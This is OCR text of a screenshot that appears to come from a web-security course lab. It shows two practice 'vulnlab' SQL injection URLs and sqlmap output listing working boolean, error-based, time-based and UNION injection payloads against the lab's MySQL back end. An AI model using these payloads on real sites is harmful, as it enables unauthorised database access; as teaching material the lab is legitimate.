 * 新建文本文档.txt [C:\Users\84931\Desktop] - Notepad3
文件(F) 编辑(E) 查看(V) 外观(P) 设置(S) 帮助(H)
腾讯课堂
1 http://120.27.61.239:8080/vulnlab/sqli/index1.php?id=a
2 http://120.27.61.239:8080/vulnlab/sqli/index2.php?id=1
sqlmap.exe
query columns. Automatically extending the range for current UNION query injection technique test
[20:34:58] [INFO] target URL appears to have 3 columns in query
[20:34:58] [INFO] GET parameter 'id' is 'Generic UNION query (NULL) - 1 to 20 columns' injectable
GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any)? [y/N] n
sqlmap identified the following injection point(s) with a total of 44 HTTP(s) requests:
---
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=a' AND 5276=5276 AND 'wckO'='wckO
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
Payload: id=a' AND (SELECT 6953 FROM(SELECT COUNT(*),CONCAT(0x7170707171,(SELECT (ELT(6953=6953,1))),0x716b717071,FLOOR
(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a) AND 'BHgj'='BHgj
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: id=a' AND (SELECT 2729 FROM (SELECT(SLEEP(5)))dIQM) AND 'nUfd'='nUfd
Type: UNION query
Title: Generic UNION query (NULL) - 3 columns
Payload: id=-9303' UNION ALL SELECT NULL,NULL,CONCAT(0x7170707171,0x426c6d4e76654f564e66676a53794d59596754465759556a4a5
86c4b6f754b526c716f5a6a5a5968,0x716b717071)-- -
---
[20:35:36] [INFO] the back-end DBMS is MySQL
[20:35:36] [WARNING] in case of continuous data retrieval problems you are advised to try a switch '--no-cast' or switch '-
-hex'
web server operating system: Linux Ubuntu
web application technology: Apache 2.4.29
back-end DBMS: MySQL >= 5.0
[20:35:36] [INFO] fetched data logged to text files under 'C:\Users\84931\AppData\Local\sqlmap\output\120.27.61.239'
[20:35:36] [WARNING] you haven't updated sqlmap for more than 195 days!!!
[*] ending @ 20:35:36 /2020-09-09/
E:\software\Python2.7\sqlmap>python27 sqlmap.py -m
Ln 2 / 2 Col 55 / 54 Ch 55 / 54 Eval -- Sel -- SLn -- Occ 0 110 字节 Unicode (UTF-8) CR+LF INS STD 文本文件